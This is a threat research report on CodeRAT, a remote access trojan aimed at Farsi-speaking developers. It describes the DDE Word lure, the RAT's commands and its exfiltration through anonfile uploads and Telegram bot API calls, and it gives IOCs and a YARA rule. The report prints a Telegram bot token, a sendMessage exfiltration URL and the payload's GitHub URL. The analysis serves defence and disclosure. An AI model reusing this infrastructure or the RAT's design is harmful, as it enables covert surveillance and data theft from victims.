SafeBreach Labs researchers are constantly monitoring the hacker underground, sourcing intelligence feeds, and conducting original research to uncover new threats and ensure our Hacker’s Playbook provides the most comprehensive collection of attacks. As part of this ongoing effort, we recently discovered a new targeted attack we believe is compelling for four main reasons:
- It appears to target Farsi-speaking code developers by using a Microsoft Word document that includes a Microsoft Dynamic Data Exchange (DDE) exploit.
- It leverages a previously undiscovered remote access trojan (RAT)—dubbed CodeRAT by SafeBreach Labs researchers—that supports ~50 commands.
- We were able to identify the developer of CodeRAT who, after being confronted by us, decided to publish the source code of CodeRAT in his public GitHub account.
- CodeRAT is using a unique exfiltration and command and control mechanism. Instead of using a dedicated C2 server, CodeRAT is using a public anonymous file upload API.
In this research report, we will provide a high-level overview of CodeRAT, including when it first appeared, what it does, the type of communications it uses, and who might be behind it. We’ll also provide a deep-dive into the technical details behind the RAT, including its operational modes and available commands. Finally, we’ll provide insight into our conversation with the developer of CodeRAT and details about how SafeBreach is sharing this information with the security community.
For initial access, the threat actor uses a Microsoft Word document that includes a DDE exploit, a well-known technique used by threat actors to deliver malicious code within a macro in the document. The document used in this attack contains information regarding hardware design languages like Verilog and very high-speed integrated circuit hardware description language (VHDL).

Figure 1: Sample of content in Word document used in attack
The file, named 432gsbse5, was first uploaded to the alberfrancis GitHub repository on April 22, 2022—the exploit downloads and executes CodeRAT from this repository. The file was updated on July 10, 2022, and subsequently deleted and uploaded again 15 times by the threat actor.

Figure 2: The albertfrancis GitHub repository, including two versions of the RAT and two libraries
This exploits document was first submitted to VirusTotal from Iran on July 5, 2022.

Figure 3: VirusTotal submission
Once executed, the main goal of CodeRAT is to monitor the victim’s activity on social networks and on local machines. The monitoring capabilities include almost 50 commands and allow the attacker to monitor webmail, Microsoft Office documents, databases, social networks, games, integrated development environments (IDEs) for Windows and Android, and pornographic sites. Moreover, CodeRAT monitors a large number of browser window titles, two of which are unique to Iranian victims: a popular Iranian e-commerce site and a web messenger in Farsi.
This type of monitoring—specifically of pornographic sites, use of anonymous browsing tools, and social network activities—leads us to believe CodeRAT is an intelligence tool used by a threat actor tied to a government. It is commonly seen in attacks operated by the Islamic regime of Iran to monitor illegal/immoral activities of their citizens.
The communication methods of CodeRAT are versatile and quite unique. CodeRAT supports communication over Telegram groups using the bot API or through USB flash drive. It can also act in silent mode, which includes no report back. CodeRAT uses an anonymous, public uploading site, rather than a dedicated C2 server, and uses anti-detection techniques to limit its usage to 30 days. In addition, it will use the HTTP Debugger website as a proxy to communicate with its C2 Telegram group.
Operation Modes
CodeRAT has five modes of operation derived from a command line argument:
- “father” – Get a process ID (PID) from a second command line argument, then kill it and start it with the “continue” command line argument.
- “Continue” – Get a PID from a second command line argument, then kill it and delete its .exe, .pdb, and .exe.config files.
- “Word” – Check if the last modified date of the RAT binary is below 30 days.

Figure 4: Compile time anti-detection technique
It will copy itself to %appdata%desktopmgr.exe. If it fails to copy, it will copy itself to myPicturesdeskmgr.exe. If the copy works, it will execute it with the “Wordbetraied” argument (below) and its own working directory path as a second argument.
- “Wordbetraied” – Download Aspose.Words.dll from the same GitHub repository and check if a file pass.exe exists in the directory received in the second command line argument.
- If the pass.exe file does not exist, it will try to delete files received in second and third arguments.
- If the pass.exe file exists, it will search all the .docx files in his current directory. For each .docx file, it will rename it to working.docx and will use the LoadOptions class exported by the Aspose.Words.dll to load the document into a Document object and set a password from the pass.txt file on the document. Next, it will search the winword process by enumerating all processes and searching for a process with a Window title that contains the name of the .docx file. It will delete the .docx file and save the object with the password to a new file. Then it will terminate the winword process and start the new Word with the password file.
- If none of the four command arguments was used, it will execute a file with the same name but that ends with .exe.bak.
CodeRAT generates a unique ID for each victim with this formula:
from cpu_id(13) + cpu_id(1,4) + the hard drive volume serial number + cpu_id(4)
Commands
Commands can be received in three methods:
- Local file – CodeRAT will check if the file command.txt exists under myPictures folder. The content should end with “EOF”.
If it exists, it will read the last command before “EOF”. If it’s equal to “silence”, it won’t report back; if it’s not silent, it will use the usbFlash to report.
Supported USB commands are: flashextentioncopy, flashcopyfilelist, flashcopyfolderlist (see details in the next section).
- Manual UI – CodeRAT will get the command from the main UI window (see details in the next section) and use usbFlash to report back by copying the exfiltrated data to the USB. The USB drive letter will be received from a combobox in the UI. There are two buttons: one will hide the UI and one doesn’t hide it.
- Telegram bot API – CodeRAT will use getUpdates Telegram bot API to get messages/commands and for exfiltration. An interesting feature is that it uses a proxy instead of directly querying the Telegram bot API. The proxy used is: www.httpdebugger.com

Figure 5: HTTP Debugger used as a proxy
CodeRAT parses the HTML response of the HTTP Debugger proxy and extracts the original response of the Telegram bot API:
<h3 class=’ls1 t400 h2long’>Response Content</h3><pre class=’brush: html; toolbar: false; wrap-lines: true;’>{“ok”:true,”result”:[]}</pre>
Each message will be between brackets and contain at least one “-”, which is the separator between messages.
If the message is the MD5 of * or includes the unique ID of the attackers machine, it will upload files, screen captures, and thumbnail images using the public anonymous file upload API: https://api.anonfile.com/upload

Figure 6: Anonymous file upload example

Figure 7: Anonymous file upload example continued
Then it will send the URL to download the files to the Telegram group using the Telegram bot API.

Figure 8: Anonymous files upload example

Figure 9: URL to download the file
CodeRAT “boss” Mode
CodeRAT will check for “boss” mode every two seconds.

Figure 10: BossWatch calls CheckBoss function
If a file boss.txt exists under the myPictures folder and the MD5 of the data in that file is equal to “2A47E576EB06CA284E7B3D92A0412923”, it will unhide the main window or show the main window and allocate a new main form.

Figure 11: CheckBoss function unhides the main form window
This mainForm is the main window that supports manual operation of CodeRAT functionality.

Figure 12: CodeRAT main form
CodeRAT includes a second hidden UI form; it will run its logic in a thread if “data” and “zn” directories both exist in the working current directory.

Figure 13: CodeRAT ZipExtractor form – only reads files, does not extract them
The code checks if the location is: “bossmohsen”. Mohsen is a popular Persian name and is probably the private name of one of the attackers nicknamed the “boss”. CodeRAT’s default folder is under %appdata%”Desktop Windows Manager”.
CodeRAT includes an unused encryption password: “S14vahsh1@123”
It seems to include the obfuscated name Siavahsh. We found different accounts using this name on Twitter, Facebook, and Instagram, but we can’t guarantee it belongs to the attackers.
Attribution
There were a variety of clues that the threat actor was targeting Iranian victims who are developers, including:
- The malicious Word document contains content in the Farsi language.
- The monitoring of the sensitive window named Digikala, which is an Iranian e-commerce company based in Tehran. It has 30 million visitors per month and is ranked by Alexa as Iran’s third-most visited website.
- The other sensitive windows being monitored, such as Visual Studio, Python, PhpStorm, and Verilog, also strongly imply the targets are code developers.
- There are indications that the attackers’ names may be Mohsen and Siavahsh, which are common Persian names.
In order to dig deeper, we used the bot API getMe and discovered that the bot name was HellChainBot.

Figure 14: getMe bot API result: HellChainBog
We then used the bot API getChat and discovered that the user name of the attacker’s Telegram group was Mr Moded, with the bio of “Member of emptiness”.


Figure 15: Telegram getChat bot API result: Mr Moded
We were then able to find this GitHub by Mr Moded, which includes a RoboThief Telegram session stealer.

Figure 16: Mr Moded GitHub repository – RoboThief
The Telegram channel https://t.me/MrModedProduct includes the same user name and bio. The image returned by the getChat API query is also the same image used in the attacker’s Telegram bot.

Figure 17: Telegram getChat bot API result: Mr Moded
Below, we’ve included the Mr Moded GitHub repository. At that time of our research, it included only the RoboThief source code.

Figure 18: Mr Moded GitHub repository with RoboThief source code
Next, we found a publication from 2020 by a security researcher named Rico Jambor, who analyzed two attacks using RoboThief. Mr Moded, the developer of RoboThief, contacted Jambor and asked that a clarification be added to the blog that he was not behind the past attack, but rather just a developer of the code.

Figure 19: Jambor’s blog post from 2020 regarding RoboThief attacks
Below are the messages from Mr Moded to Jambor on this topic from 2020:


Figure 20: Conversation from 2020 between Jambor & Mr Moded

Figure 21: Conversation from 2020 between Jambor & Mr Moded Continued
In August 2022, we contacted Jambor and decided to confront Mr Moded again about the CodeRAT attacks. In the conversation, Mr Moded didn’t deny the allegation, but instead requested more information about it.

Figure 22: Conversation from August 2022 between Jambor & Mr Moded

Figure 23: Conversation from August 2022 between Jambor & Mr Moded Continued
After we provided Mr Moded proof that he was behind the development of the code, he published the source code on his GitHub account, proving we were correct and that he was indeed the developer of CodeRAT.
The code repository is under:
https://github.com/MrModed/DWM
Below is the description Mr Moded provided for CodeRAT in the development source code, which details how it is different than existing RATs:
⭕ Most powerful TELEGRAM RAT, USB RAT ⭕
What’s the difference with other RATS?
- Huge list of commands
- In development source
- Open source
- ANTI FILTER Ability
The New Published UI
The UI below is used for generating a command for CodeRAT. This code is not intended to be executed on the victim’s side; it’s a helper tool for the attacker to generate obfuscated commands. We achieved it by the publication of this code by Mr Moded.

Figure 24: CodeRAT UI
Capabilities
CodeRAT supports approximately 50 different commands relevant to files, process actions, and stealing capabilities of screen captures, clipboards, files, and environmental info. It also supports commands for upgrading or installing other malware binaries.
| command | functionality | comment |
|---|---|---|
| showdrivers | Drive list | |
| screenshot | Screen capture | The screen captures are uploaded to https://api.anonfile.com/upload. The URL to download the file is sent to the Telegram group. |
| systeminfo | System info | Username,Machine Name,Id,Architecture,Screen Resolution,Windows Version,AntiVirus,Cpu id,Cpu Name,Ram,Gpu Name |
| getclipboard | Clipboard theft | |
| processlist | Process list | |
| alive | System info | Same as systeminfo |
| die | Terminate own process | |
| activewindow | Active window | |
| userstate | User state | Active Window, Important opened window (see appendix A for a list of supported window titles), Cpu Usage, RAM Usage, GPU Usage, Is any song playing using com object AudioMeterInformation C02216F6-8C67-4B5B-9D00-D008E73E0064 |
| getcurrenttasks | Get current tasks | Id, LoopCount, RawMethodToProcess, Time, BackgroundWorker, IsRunning, Delay |
| lockedfiles | List of locked files | Path list of files generated by the file lock command |
| installedapps | Installed apps | Wmi win32_product query |
| pathes | Special folders locations | applicationData, commonApplicationData, Desktop |
| peinfo | PE info | Process ID, name, current dir name and path |
| usagecheck | GPU usage | Check if usage is 20% or above |
| Showfolder <path> | Dir list | |
| Crawlfolder <path> | Dir list | |
| Crawlextention <path*extentions> | Dir list filtered by extension’s list | Dir list only on hardcoded “c:” drive, excluding program files, program files x86, appdata and commonAppData folders. The extensions should be separated by comma. |
| Fileinfo <path> | File info | Full file name and size in KB, extension, last modified date, isReadOnly |
| Downloadanonfile <execute*link*path> | Download file using Anonfile api. | 3 Arguments: ExecuteDownloadFile (True/False), file url, saved directory path. Using webClient.DownloadData. |
| Downloaddirectfile <execute*link*path> | Same as Downloadanonfile | |
| Uploadfile <path> | Upload file usingAnonfile api | Copy file to appDataDesktop Windows Manager. Using uploadBits https://api.anonfile.com/uploadThe URL to download the file is sent to the Telegram group. |
| Upload folder <path> | Upload folder | Upload file recursively |
| Deletefile <path> | Delete file | |
| Replacefile <sourcepath*link> | Replace file | Download file from anonymous URL and replace the sourcepath file |
| Killpid <pid> | Kill process by process ID | |
| Update <link> | Download and execute from url | Download a file from URL and execute it |
| Updatedirect <link> | Same as update | |
| Setbot <token> | Set Telegram bot token | |
| Plantask <repeatcount*rawmethod*datetime*delay> | Run command in delay | Arguments: number of commands, command list separated by “-”, each command encoded in base 64, delay time. The user name and machine name are sent to the Telegram group channel with the output of the command. If the output is less than 1024 using “https://api.telegram.org/bot 5379338428:AAFkD8lIvAK1pvUDQYu-siFHUOxo7JlaziQ;/sendMessage?chat_id=968019073&text=output” The developer does not handle the case with 1024-4096 bytes |
| Unplantask <id> | Remove command to run | Remove by task ID |
| Processsuspantion <id> | Suspend process | By using suspendThread win API |
| processresume<id> | Resume process | By using resumeThread win API on each thread |
| Processsuspantionextra <processname*windowname> |
Suspend processes by name or by windows title | Suspend process by name or, if its null, suspend all processes that contain the windows title or if process name |
| Processresumeextra <processname*windowname> |
Resume processes by name or by windows title |
Resume processes by name or by windows title. |
| Filelock <path> | File lock | Open handle to the file and leave it open |
| fileunlock|<path> | Unlock File | |
| Httpgetrequest <link> | HTTP GET | HTTP GET request to a URL |
| Flashcopyfilelist <path> | Copy files to USB | Get a path to a file that contains a list of paths to be copied to a USB removable drive |
| flashcopyfolderlist|<path> | Copy entire folders to USB | Get a path to a file that contains a list of folders to be copied to a USB removable drive |
| Flashextentioncopy <path*extention> | Copy files by extension to USB only from hardcoded “c:” drive excluding program files, program files x86, appdata and commonAppData folders. The extensions should be separated by a comma. | |
| Thumbimg <path> | Thumb image | The images are uploaded to https://api.anonfile.com/uploadThe URL to download the file is sent to the Telegram group. |
| Folderthumb <path> | Recursively thumb images collections. Only jpeg and jpg file extension are collected |
|
| Windowsunprotect <base64> | Decrypt using Windows API | Decrypt using CryptUnprotectData |
| Tag <name> | Tag | Add Tag name to Tag file |
| Processstart <address> | Process |
SafeBreach is passionate about improving security on a global level and, as an organization, we are committed to openly sharing our research with the broader security community. By sharing information specifically about our discovery of CodeRAT, our goal is to raise awareness about this new, unrecognized type of malware that leverages a relatively new technique of using an anonymous uploads site as a C2 server. We also hope to warn the developer community about the fact that they are particularly vulnerable to being targeted by this attack. Finally, we hope organizations and individuals can use the indicators of compromise (IOCs) and YARA rules provided in Appendix A to better detect and protect themselves against this threat.
As with any newly identified threat, SafeBreach has added coverage for CodeRAT to the SafeBreach platform, so customers can immediately simulate this attack, verify whether they are adequately protected, and take any necessary remedial action.
Docx
25d6fccc82ec3c3c6786dcaa5d9f6920b769457502eef0759b235cd71c552b17
Parsian – about hardware design languages like Verilog and VHDL.
Contains XML file with DDE exploit 2a4e5e6f403ce913cb073d5c5d1fd999d8ae79deb04915b9777525e05e21a2b2
https://raw.githubusercontent.com/alberfrancis/camo/main/432gsbse5
432gsbse5 – current version of CodeRAT
CD53FBA6DDD4AE4EF7A5747C6003236C85791477854CC1B7CE00E0F8EE7677D9
2.exe – another version of CodeRAT from April 2022
F22041B2EA1FD6D8E7F6F1DB7469DEC61B000D067AB4BE2C5B0654EDFECBDDB6
https://api.telegram.org/bot5379338428:AAFkD8lIvAK1pvUDQYu-siFHUOxo7JlaziQ/getchat?chat_id=968019073
https://api.telegram.org/bot1335021029:AAHbdgFSOPJ5KtcF1YMdtsN2jc7Yqu6Tou8/getchat?chat_id=968019073
YARA
rule CodeRAT
{
meta:
source = “SafeBreach.com”
date = “2022-08-23”
description = “Detects CodeRAT binary”
strings:
$interesting_string0 = “2A47E576EB06CA284E7B3D92A0412923”
$interesting_string1 = “httpdebugger.com”
$interesting_string2 = “wordbetraied”
$interesting_string3 = “Newtonsoft.Json.dll”
$interesting_string4 = “working.docx”
$interesting_string5 = “wifipasswords”
$interesting_string6 = “pass.txt”
$interesting_string7 = “boss.txt”
$interesting_string8 = “command.txt”
condition:
all of ($interesting_*)
}
CodeRAT’s main goal is to monitor the victim’s activity on social networks and on their machine. CodeRAT monitors a large number of window titles, two of which are unique to Iranian victims: a popular Iranian e-commerce site and a web messenger in Farsi.
CodeRAT monitors webmail, documents editors, databases, social networks, games, IDEs for Windows and Android, and pornographic sites.The monitoring of pornographic sites and use of anonymous browsing tools and social network activities is very common to attacks operated by the Islamic regime of Iran to monitor illegalimmoral activities of their citizens.
It is also very interesting that there is a focus on developers’ victims, and the infection exploit document used to install CodeRAT is also related to hardware developers. These targets are more unique to Iranian-related attacks.
Iranian Sites
- Digikala – An Iranian e-commerce company based in Tehran. It has 30 million visitors per month and is also ranked by Alexa as Iran’s third-most visited website.
- Eitaa – A web messenger in the Farsi language.
Webmails
- Gmail
- Yahoo
- account.live
- Outlook
- Protonmail
IDEs
- Visual Studio
- PhpStorm
- Pycharm
- WebStorm
- NetBeans
- Eclipse
- Android Studio
- RubyMine
- Python
Financial- and Crypto-Related Accounts
- Nicehash – cryptocurrency platform for mining
- Paypal
Social Networks
- Telegram
- Clubhouse
Pornographic Sites
- pornhub
- xnxx
- xvideos
- Xhamster
Documents, Images & Movies
- Nvidia
- Vlc
- Photoshop
- Photos
- Microsoft Word
- Microsoft Powerpoint
- Windows Media Player
- Movies & TV
- Winrar
Databases
- SQL server
- Sqlite
Anonymous Browsing & Virtual Machines
- tor browser
- task manager
- Vmware
Games
- Epic Games
- Blizzard
CodeRAT will try to exfiltrate extensions of source code files and databases. The default extensions are:
.sln,.addin,.appx,.appxmanifest,.appxsym,.appxupload,.asax,.ascx,.ashx,.asm,.asmx,.asp,.aspx,.axd,.bsc,.c,.cc,.cd,.clw,.cod,.config,.cpp,.cs,.cshtml,.csproj,.csx,.cxx,.dbml,.dbproj,.def,.dgml,.dgsl,.diagsession,.dib,.disco,.discomap,.edmx,.feature,.filters,.fs,.fsi,.fsproj,.fsscript,.fsx,.h,.hh,.hlsl,.hpp,.hxx,.idb,.idl,.inl,.licenses,.licx,.lsproj,.master,.mdf,.mdmp,.mfcribbon-ms,.msha,.mshi,.msixbundle,.msixupload,.myapp,.natvis,.ncb,.odl,.orderedtest,.props,.psess,.rc,.rc2,.rct,.rdlc,.refresh,.res,.resjson,.resources,.resw,.resx,.rgs,.ruleset,.sbr,.sdf,.sdl,.settings,.sitemap,.skin,.snippet,.sql,.sqlproj,.srf,.ssc,.suo,.svc,.targets,.testrunconfig,.testsettings,.tlh,.tli,.trx,.tt,.user,.vb,.vbhtml,.vbproj,.vbscript,.vcp,.vcproj,.vcw,.vcxproj,.vdp,.vdproj,.vscontent,.vsdisco,.vshost.exe,.vsi,.vsmacros,.vsmdi,.vsmproj,.vsp,.vspf,.vsprops,.vsps,.vspscc,